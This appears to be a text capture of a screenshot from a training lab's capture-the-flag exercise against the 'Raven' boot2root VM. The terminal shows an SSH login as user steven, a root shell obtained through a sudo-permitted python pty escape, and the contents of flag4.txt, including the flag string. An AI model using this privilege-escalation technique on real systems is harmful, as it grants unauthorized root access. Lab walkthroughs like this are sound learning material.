 Final Project (3) - ml-lab-d5365d47-1a55-4d29-8fab-45ad3997fbf8.southcentralus.cloudapp.azure.com:55516 - Remote Desktop Connection
Kali on ML-REFVM-684427
michael@target1: /var/...
06:00 PM
michael@target1: /var/www/html/wordpress
File Actions Edit View Help
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Dec  8 12:53:15 2021 from 192.168.1.90
$ sudo -s
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/bin/sh' as root on raven.local.
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#